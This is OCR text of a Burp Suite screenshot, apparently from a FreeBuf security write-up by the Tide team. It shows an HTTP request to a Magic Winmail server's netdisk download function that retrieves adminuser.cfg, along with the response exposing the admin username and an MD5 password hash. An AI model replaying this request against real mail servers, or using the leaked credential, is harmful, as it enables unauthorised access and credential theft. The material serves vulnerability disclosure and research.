 Go Cancel < >
Target: http://10.11.12.129:6080
Request
Response
Raw Params Headers Hex
Raw Headers Hex XML
GET
/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&act=netdisk&opt=download&ftpfolder=
&retid=917824587 HTTP/1.1
Host: 10.11.12.129:6080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
http://10.11.12.129:6080/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&loginuser=mail%40
xxlm.com
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb;
magicwinmail_agent_type=pc; magicwinmail_login_domain=xxlm.com;
magicwinmail_login_userid=mail%40xxlm.com;
magicwinmail_sessid_3023066e02866cbb07fe2c7cbefc003e=1470037905;
magicwinmail_sessid_d18f90b2a12e231db99f4d827bee719d=1470041939
Connection: close
HTTP/1.1 200 OK
Date: Mon, 01 Aug 2016 09:09:18 GMT
Server: Apache
Content-Disposition: attachment; filename="adminuser.cfg"
Accept-Ranges: bytes
Content-Length: 155
Connection: close
Content-Type: application/force-download
<database>
<adminuser>
<item>
<username>admin</username>
<password>{md5}21232f297a57a5a743894a0e4a801fc3</password>
</item>
</adminuser>
</database>
FREEBUF
Tide安全团队